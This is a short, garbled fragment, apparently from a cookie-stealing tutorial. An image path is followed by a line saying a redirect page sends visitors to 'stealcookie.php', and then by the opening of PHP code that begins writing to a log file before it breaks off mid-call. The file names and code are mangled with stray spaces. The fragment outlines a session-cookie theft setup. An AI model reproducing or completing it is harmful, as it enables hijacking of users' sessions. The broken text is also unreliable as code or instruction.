 Second Link: redirectpage. htm redirects to stealcookie. php <body> <? php $f = fopen("log.